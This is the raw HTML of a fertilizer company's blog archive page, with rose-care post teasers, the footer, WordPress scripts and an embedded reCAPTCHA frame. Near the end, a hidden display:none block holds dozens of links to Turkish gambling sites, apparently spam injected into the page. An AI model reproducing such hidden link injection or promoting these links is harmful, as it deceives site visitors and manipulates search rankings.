href="https://www.bgi-usa.com/category/plant-points/citrus/" rel="category tag">Citrus</a>, <a href="https://www.bgi-usa.com/category/plant-points/hibiscus/" rel="category tag">Hibiscus</a>, <a href="https://www.bgi-usa.com/category/plant-points/orchids/" rel="category tag">Orchids</a>, <a href="https://www.bgi-usa.com/category/plant-points/palms/" rel="category tag">Palms</a>, <a href="https://www.bgi-usa.com/category/plant-points/" rel="category tag">Plant Points</a>, <a href="https://www.bgi-usa.com/category/plant-points/rose/" rel="category tag">Rose</a>, <a href="https://www.bgi-usa.com/category/plant-points/tomato/" rel="category tag">Tomato</a></span></div><div class="cmsms_post_content entry-content">
</div>
<footer class="cmsms_post_footer entry-meta"><div class="cmsms_post_meta_info"><a href="#" onclick="cmsmsLike(6811); return false;" id="cmsmsLike-6811" class="cmsmsLike cmsms-icon-heart-7"><span>6</span></a></div><a class="button cmsms_post_read_more" href="https://www.bgi-usa.com/breathe-life-into-your-garden/">Read More</a></footer>	</div>
</article>
<!--_________________________ Finish Standard Article _________________________ -->


<!--_________________________ Start Standard Article _________________________ -->

<article id="post-4726" class="cmsms_default_type post post-4726 type-post status-publish format-standard has-post-thumbnail hentry category-plant-points category-rose">
	<div class="cmsms_post_info entry-meta">
		<span class="cmsms_post_format_img  cmsms-icon-desktop-3"></span>
		
		<abbr class="published cmsms_post_date" title="January 29, 2017"><span class="cmsms_day_mon">29.01</span><span class="cmsms_year">2017</span></abbr><abbr class="dn date updated" title="October 21, 2025">October 21, 2025</abbr>	</div>
	<div class="cmsms_post_cont">
	<figure><a href="https://www.bgi-usa.com/what-you-should-know-about-rose-fertilizer/" title="What You Should Know About Rose Fertilizer" class="cmsms_img_link"><img width="820" height="490" src="https://www.bgi-usa.com/wp-content/uploads/Rosegain-820x490.png" class=" wp-post-image" alt="What You Should Know About Rose Fertilizer" title="What You Should Know About Rose Fertilizer" decoding="async" /></a></figure><header class="cmsms_post_header entry-header"><h3 class="cmsms_post_title entry-title cmsms_h1_font_style"><a href="https://www.bgi-usa.com/what-you-should-know-about-rose-fertilizer/">What You Should Know About Rose Fertilizer</a></h3></header><div class="cmsms_post_cont_info entry-meta"><span class="cmsms_post_user_name">By <a href="https://www.bgi-usa.com/author/dev-admin-bgi/" title="Posts by BGI Fertilizers" class="vcard author" rel="author"><span class="fn">BGI Fertilizers</span></a></span><span class="cmsms_post_category">In <a href="https://www.bgi-usa.com/category/plant-points/" rel="category tag">Plant Points</a>, <a href="https://www.bgi-usa.com/category/plant-points/rose/" rel="category tag">Rose</a></span></div><div class="cmsms_post_content entry-content">
<p>Do you love the smell of roses blooming in your garden? Have you ever wondered how to grow bigger, brighter blossoms that your neighbors will...</p>
</div>
<footer class="cmsms_post_footer entry-meta"><div class="cmsms_post_meta_info"><a href="#" onclick="cmsmsLike(4726); return false;" id="cmsmsLike-4726" class="cmsmsLike cmsms-icon-heart-7"><span>4</span></a></div><a class="button cmsms_post_read_more" href="https://www.bgi-usa.com/what-you-should-know-about-rose-fertilizer/">Read More</a></footer>	</div>
</article>
<!--_________________________ Finish Standard Article _________________________ -->


<!--_________________________ Start Standard Article _________________________ -->

<article id="post-4653" class="cmsms_default_type post post-4653 type-post status-publish format-standard hentry category-plant-points category-rose">
	<div class="cmsms_post_info entry-meta">
		<span class="cmsms_post_format_img  cmsms-icon-desktop-3"></span>
		
		<abbr class="published cmsms_post_date" title="May 20, 2016"><span class="cmsms_day_mon">20.05</span><span class="cmsms_year">2016</span></abbr><abbr class="dn date updated" title="October 21, 2025">October 21, 2025</abbr>	</div>
	<div class="cmsms_post_cont">
	<header class="cmsms_post_header entry-header"><h3 class="cmsms_post_title entry-title cmsms_h1_font_style"><a href="https://www.bgi-usa.com/finding-the-right-fertilizer-for-roses-is-important/">Finding The Right Fertilizer For Roses Is Important</a></h3></header><div class="cmsms_post_cont_info entry-meta"><span class="cmsms_post_user_name">By <a href="https://www.bgi-usa.com/author/dev-admin-bgi/" title="Posts by BGI Fertilizers" class="vcard author" rel="author"><span class="fn">BGI Fertilizers</span></a></span><span class="cmsms_post_category">In <a href="https://www.bgi-usa.com/category/plant-points/" rel="category tag">Plant Points</a>, <a href="https://www.bgi-usa.com/category/plant-points/rose/" rel="category tag">Rose</a></span></div><div class="cmsms_post_content entry-content">
<p>When you decide to grow roses, there are some important items that are necessary if you want your flowers to look beautiful and grow well....</p>
</div>
<footer class="cmsms_post_footer entry-meta"><div class="cmsms_post_meta_info"><a href="#" onclick="cmsmsLike(4653); return false;" id="cmsmsLike-4653" class="cmsmsLike cmsms-icon-heart-7"><span>2</span></a></div><a class="button cmsms_post_read_more" href="https://www.bgi-usa.com/finding-the-right-fertilizer-for-roses-is-important/">Read More</a></footer>	</div>
</article>
<!--_________________________ Finish Standard Article _________________________ -->


<!--_________________________ Start Standard Article _________________________ -->

<article id="post-4121" class="cmsms_default_type post post-4121 type-post status-publish format-standard has-post-thumbnail hentry category-plant-points category-rose">
	<div class="cmsms_post_info entry-meta">
		<span class="cmsms_post_format_img  cmsms-icon-desktop-3"></span>
		
		<abbr class="published cmsms_post_date" title="October 28, 2015"><span class="cmsms_day_mon">28.10</span><span class="cmsms_year">2015</span></abbr><abbr class="dn date updated" title="October 21, 2025">October 21, 2025</abbr>	</div>
	<div class="cmsms_post_cont">
	<figure><a href="https://www.bgi-usa.com/rose-101/" title="Roses 101" class="cmsms_img_link"><img width="364" height="245" src="https://www.bgi-usa.com/wp-content/uploads/Rose-101.jpg" class=" wp-post-image" alt="Roses 101" title="Roses 101" decoding="async" srcset="https://www.bgi-usa.com/wp-content/uploads/Rose-101.jpg 364w, https://www.bgi-usa.com/wp-content/uploads/Rose-101-360x242.jpg 360w, https://www.bgi-usa.com/wp-content/uploads/Rose-101-300x202.jpg 300w" sizes="(max-width: 364px) 100vw, 364px" /></a></figure><header class="cmsms_post_header entry-header"><h3 class="cmsms_post_title entry-title cmsms_h1_font_style"><a href="https://www.bgi-usa.com/rose-101/">Roses 101</a></h3></header><div class="cmsms_post_cont_info entry-meta"><span class="cmsms_post_user_name">By <a href="https://www.bgi-usa.com/author/dev-admin-bgi/" title="Posts by BGI Fertilizers" class="vcard author" rel="author"><span class="fn">BGI Fertilizers</span></a></span><span class="cmsms_post_category">In <a href="https://www.bgi-usa.com/category/plant-points/" rel="category tag">Plant Points</a>, <a href="https://www.bgi-usa.com/category/plant-points/rose/" rel="category tag">Rose</a></span></div><div class="cmsms_post_content entry-content">
</div>
<footer class="cmsms_post_footer entry-meta"><div class="cmsms_post_meta_info"><a href="#" onclick="cmsmsLike(4121); return false;" id="cmsmsLike-4121" class="cmsmsLike cmsms-icon-heart-7"><span>3</span></a></div><a class="button cmsms_post_read_more" href="https://www.bgi-usa.com/rose-101/">Read More</a></footer>	</div>
</article>
<!--_________________________ Finish Standard Article _________________________ -->

<div class="cmsms_wrap_pagination"></div></div>
</div>
<!-- _________________________ Finish Content _________________________ -->

</section></div>
</section>
<!-- _________________________ Finish Middle _________________________ -->


<a href="javascript:void(0);" id="slide_top" class="cmsms-icon-up-open-mini"></a>
</div>
<!-- _________________________ Finish Main _________________________ -->

<!-- _________________________ Start Footer _________________________ -->
	<footer id="footer" role="contentinfo" class="cmsms_color_scheme_footer cmsms_footer_default">
		<div class="footer_bg">
			<div class="footer_inner">
		<a href="https://www.bgi-usa.com/" title="BGI Premium Plant Foods" class="logo">
	<img src="https://www.bgi-usa.com/wp-content/uploads/bgi-logo.png" alt="BGI Premium Plant Foods" /><img class="footer_logo_retina" src="https://www.bgi-usa.com/wp-content/uploads/bgi-logo-300ppi.png" alt="BGI Premium Plant Foods" width="627" height="275" /></a>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
	<a href="https://www.pinterest.com/bgifert/" class="cmsms-icon-pinterest-circled-1" title="Pinterest" target="_blank"></a></li>
<li>
	<a href="https://www.facebook.com/BGI-Fertilizer-99567570982/?ref=hl" class="cmsms-icon-facebook-circled" title="Facebook" target="_blank"></a></li>
<li>
	<a href="http://twitter.com/BGIFert" class="cmsms-icon-twitter-circled" title="Twitter" target="_blank"></a></li>
<li>
	<a href="https://www.youtube.com/channel/UC03iApES4fJgl-Uh_u1e9HQ" class="cmsms-icon-youtube-1" title="YouTube" target="_blank"></a></li>
<li>
	<a href="https://instagram.com/bgifert/" class="cmsms-icon-instagramm" title="Instagram" target="_blank"></a></li>
<li>
	<a href="https://www.linkedin.com/company/2354873" class="cmsms-icon-linkedin-circled" title="LinkedIn" target="_blank"></a></li>
</ul></div></div><div class="footer_custom_html"><strong>BGI Fertilizers</strong><br />
7401 Stringfellow Road, Saint James City FL 33956<br />Monday-Friday 7:00 am to 4:00 pm<br /><a href="tel:5613749216">(561) 374-9216</a> | <a href="mailto:customerservice@bgi-usa.com">customerservice@bgi-usa.com</a> <br />All Rights Reserved | © 1994 - <script>document.write(new Date().getFullYear())</script></div><span class="footer_copyright copyright"></span>
			</div>
		</div>
	</footer>
<!-- _________________________ Finish Footer _________________________ -->

</section>
<!-- _________________________ Finish Page _________________________ -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/econature\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div class="site-links"><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="zlot" target="_blank">zlot</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="onwin" target="_blank">onwin</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="betist" target="_blank">betist</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="meritking" target="_blank">meritking</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="casibom" target="_blank">casibom</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="bets10" target="_blank">bets10</a><br><a href="https://sshaktisadhana.com/"  title="betmarino" target="_blank">betmarino</a><br><a href="https://sshaktisadhana.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://sshaktisadhana.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://sshaktisadhana.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://sshaktisadhana.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://sshaktisadhana.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://sshaktisadhana.com/"  title="betist" target="_blank">betist</a><br><a href="https://sshaktisadhana.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://sshaktisadhana.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://sshaktisadhana.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://sshaktisadhana.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://sshaktisadhana.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://sshaktisadhana.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://sshaktisadhana.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://betyoluu.com/"  title="betyolu" target="_blank">betyolu</a><br><a href="https://betyoluu.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://betyoluu.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://betyoluu.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://betyoluu.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://betyoluu.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://betyoluu.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://betyoluu.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://betyoluu.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://betyoluu.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://betyoluu.com/"  title="betist" target="_blank">betist</a><br><a href="https://betyoluu.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://betyoluu.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://betyoluu.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://betmarino.tr-gunceladresleriml.vip/"  title="betmarino" target="_blank">betmarino</a><br><a href="https://gofogol.fl"  title="gofogol.fl" target="_blank">gofogol.fl</a><br><a href="https://gofogol.fl"  title="zlot" target="_blank">zlot</a><br><a href="https://gofogol.fl"  title="onwin" target="_blank">onwin</a><br><a href="https://gofogol.fl"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://gofogol.fl"  title="madridbet" target="_blank">madridbet</a><br><a href="https://gofogol.fl"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://gofogol.fl"  title="betist" target="_blank">betist</a><br><a href="https://gofogol.fl"  title="meritking" target="_blank">meritking</a><br><a href="https://gofogol.fl"  title="1xbet" target="_blank">1xbet</a><br><a href="https://gofogol.fl"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://gofogol.fl"  title="starzbet" target="_blank">starzbet</a><br><a href="https://gofogol.fl"  title="casibom" target="_blank">casibom</a><br><a href="https://gofogol.fl"  title="jojobet" target="_blank">jojobet</a><br><a href="https://gofogol.fl"  title="bets10" target="_blank">bets10</a><br></div></div><script type="text/javascript" src="https://www.bgi-usa.com/wp-content/plugins/cmsms-mega-menu//js/jquery.megaMenu.js?ver=1.0.0" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bgi-usa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/themes/econature/js/jqueryLibraries.min.js?ver=1.0.0" id="jLibs-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/themes/econature/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var cmsms_script = {"theme_url":"https:\/\/www.bgi-usa.com\/wp-content\/themes\/econature","site_url":"https:\/\/www.bgi-usa.com\/","home_url":"https:\/\/www.bgi-usa.com\/","ajaxurl":"https:\/\/www.bgi-usa.com\/wp-admin\/admin-ajax.php","nonce_ajax_like":"2e76a3823f","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/themes/econature/js/jquery.script.js?ver=1.0.0" id="script-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/themes/econature/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfU-pwUAAAAAPvkvo432jdC5uuPFOO6uoLcfx4x&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfU-pwUAAAAAPvkvo432jdC5uuPFOO6uoLcfx4x",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>

<script type="text/javascript">
	/* Page Preload */
	(function ($) { 
		if ( 
			!checker.os.iphone && 
			!checker.os.ipod && 
			!checker.os.ipad && 
			!checker.os.blackberry && 
			!checker.os.android 
		) {
			$(document).ready(function () { 
				$('body.cmsms_page_invisible').queryLoader2( { 
					backgroundColor : 		'#ffffff',
					barColor : 				'#dadada', 
					barHeight : 			3,
					minimumTime : 			500, 
					completeAnimation : 	'grow', 
					percentage : 			true, 
					onLoadComplete : function () { 
						$('body').removeClass('cmsms_page_invisible');
					} 
				} );
			} );
		} else {
			$('body.cmsms_page_invisible').removeClass('cmsms_page_invisible');
		}
		
		
		$(window).load(function () { 
			setTimeout(function () { 
				$('body.cmsms_page_invisible').removeClass('cmsms_page_invisible');
				
				
				$('#qLoverlay').fadeOut('slow', function () { 
					$(this).remove();
				} );
			}, 500);
		} );
	} )(jQuery);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfU-pwUAAAAAPvkvo432jdC5uuPFOO6uoLcfx4x&co=aHR0cHM6Ly93d3cuYmdpLXVzYS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=sekwg0un6fro
body_size: 45354
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="v1XZAAz03eYK5d324FRCEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="v1XZAAz03eYK5d324FRCEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v1XZAAz03eYK5d324FRCEw">
